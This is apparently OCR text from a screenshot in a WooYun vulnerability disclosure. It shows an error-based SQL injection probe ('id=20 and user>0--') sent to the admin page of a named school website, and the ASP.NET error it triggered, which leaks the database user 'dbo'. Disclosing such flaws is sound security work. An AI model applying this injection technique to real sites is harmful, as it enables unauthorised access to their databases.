 后台管理
将 nvarchar 值 'dbo' 转
后台管理
将 nvarchar 值 'dbo' 转
在将 nvarchar 值 'dbo'
www.xkzx.org/Inedu3in1/admin/float/edit_float.aspx?id=20%20and%20user>0--
应用
WooYun.org | 自...
补天 - 全球最大的...
百度一下，你就知道
微软必应搜索 - 全...
Google
装修讨论-亿房论坛
大楚家居_武汉家居...
活动 - 我要装修 - ...
武汉房地产楼盘
“/Inedu3In1”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +925466
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +800118
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +186
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bul
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +212
System.Data.SqlClient.SqlDataReader.Read() +9
Inedu3in1.edit_float.Page_Load(Object sender, EventArgs e) +539
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1436
www.wooyun.org